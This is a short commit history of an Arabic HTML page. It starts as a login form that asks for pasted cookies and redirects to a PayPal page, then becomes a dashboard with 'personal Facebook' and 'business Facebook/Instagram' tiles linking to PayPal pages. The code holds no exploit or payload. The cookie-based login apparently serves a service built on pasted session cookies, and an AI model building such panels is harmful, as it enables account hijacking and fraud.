
==== index.html @ 0b5a8a56 "Update and rename login.html to index.html" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f4f4f9;
        }
        .container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 300px;
            margin: auto;
            margin-top: 50px;
        }
        input, button {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <h3>تسجيل الدخول</h3>
        
        <label>الكوكيز:</label>
        <input type="text" id="cookies" placeholder="أدخل الكوكيز" required>
        
        <button onclick="login()">تسجيل الدخول</button>
    </div>

    <script>
        function login() {
            let cookies = document.getElementById("cookies").value;
            if (!cookies) {
                alert("يرجى إدخال الكوكيز!");
                return;
            }
            
            localStorage.setItem("userCookies", cookies);
            window.location.href = "paypal_link.html";
        }
    </script>
</body>
</html>

==== commit 9138c1fa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,63 @@
 <!DOCTYPE html>
-<html lang="ar">
+<html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تسجيل الدخول</title>
+    <title>الصفحة الرئيسية</title>
     <style>
-        body {
-            font-family: Arial, sans-serif;
+        .navbar {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background-color: #007bff;
+            padding: 10px 20px;
+            color: #fff;
+        }
+        .navbar a {
+            color: #fff;
+            text-decoration: none;
+            margin-left: 15px;
+        }
+        .navbar a:hover {
+            text-decoration: underline;
+        }
+        .services {
+            display: flex;
+            justify-content: space-around;
+            margin: 20px 0;
+        }
+        .service {
+            background: #fff;
+            border: 1px solid #ddd;
+            border-radius: 8px;
+            padding: 20px;
             text-align: center;
-            background-color: #f4f4f9;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+            width: 250px;
         }
-        .container {
-            background: white;
-            padding: 20px;
-            border-radius: 10px;
-            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
-            width: 300px;
-            margin: auto;
-            margin-top: 50px;
-        }
-        input, button {
-            width: 100%;
-            padding: 10px;
-            margin: 10px 0;
-            border-radius: 5px;
-            border: 1px solid #ccc;
-        }
-        button {
-            background-color: #007bff;
-            color: white;
-            cursor: pointer;
-            font-size: 16px;
-        }
-        button:hover {
-            background-color: #0056b3;
+        .service:hover {
+            background-color: #e9ecef;
         }
     </style>
 </head>
 <body>
-    <div class="container">
-        <h3>تسجيل الدخول</h3>
-        
-        <label>الكوكيز:</label>
-        <input type="text" id="cookies" placeholder="أدخل الكوكيز" required>
-        
-        <button onclick="login()">تسجيل الدخول</button>
+    <div class="navbar">
+        <h1>مرحبًا بك</h1>
+        <div>
+            <a href="password.php">تغيير كلمة السر</a>
+            <a href="logout.php?logout">تسجيل الخروج</a>
+        </div>
     </div>
 
-    <script>
-        function login() {
-            let cookies = document.getElementById("cookies").value;
-            if (!cookies) {
-                alert("يرجى إدخال الكوكيز!");
-                return;
-            }
-            
-            localStorage.setItem("userCookies", cookies);
-            window.location.href = "paypal_link.html";
-        }
-    </script>
+    <div class="services">
+        <div class="service" onclick="window.location.href='fppaypal';">
+            <h2>فيس بوك شخصي</h2>
+            <img src="personal.png" alt="Facebook Personal">
+        </div>
+        <div class="service" onclick="window.location.href='buspaypal';">
+            <h2>فيس بوك أو انستجرام بيزنس</h2>
+            <img src="business.png" alt="Facebook Business">
+        </div>
+    </div>
 </body>
 </html>

==== commit 6efba835: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>الصفحة الرئيسية</title>
+   
     <style>
         .navbar {
             display: flex;
@@ -23,6 +24,8 @@
         }
         .services {
             display: flex;
+            flex-wrap: wrap; /* يتيح للعناصر الانتقال إلى سطر جديد */
+            gap: 20px; /* إضافة مسافة بين العناصر */
             justify-content: space-around;
             margin: 20px 0;
         }
@@ -33,16 +36,28 @@
             padding: 20px;
             text-align: center;
             box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
-            width: 250px;
+            width: calc(33.33% - 20px); /* عرض العناصر مع الأخذ بعين الاعتبار الفجوات */
+            min-width: 200px; /* لتحديد أصغر عرض ممكن للعناصر */
         }
-        .service:hover {
+         .service:hover {
             background-color: #e9ecef;
+        }
+        .service h2 {
+            margin-bottom: 10px;
+            color: #333;
+        }
+        .service p {
+            color: #666;
+        }
+        img {
+            max-width: 100%; /* لتحديد أن الصور تتناسب مع العنصر */
+            height: auto;
         }
     </style>
 </head>
 <body>
     <div class="navbar">
-        <h1>مرحبًا بك</h1>
+        <h1>مرحبًا eslam123</h1>
         <div>
             <a href="password.php">تغيير كلمة السر</a>
             <a href="logout.php?logout">تسجيل الخروج</a>
@@ -52,12 +67,13 @@
     <div class="services">
         <div class="service" onclick="window.location.href='fppaypal';">
             <h2>فيس بوك شخصي</h2>
-            <img src="personal.png" alt="Facebook Personal">
+          <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTaJFo7WKbbwIyIhktVMPpG1Glfx_eJzXkbmw&s"/>
         </div>
         <div class="service" onclick="window.location.href='buspaypal';">
-            <h2>فيس بوك أو انستجرام بيزنس</h2>
-            <img src="business.png" alt="Facebook Business">
-        </div>
+            <h2>فيس بوك او انستجرام بزنز</h2>
+             <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTaJFo7WKbbwIyIhktVMPpG1Glfx_eJzXkbmw&s"/>
+
     </div>
 </body>
 </html>
+
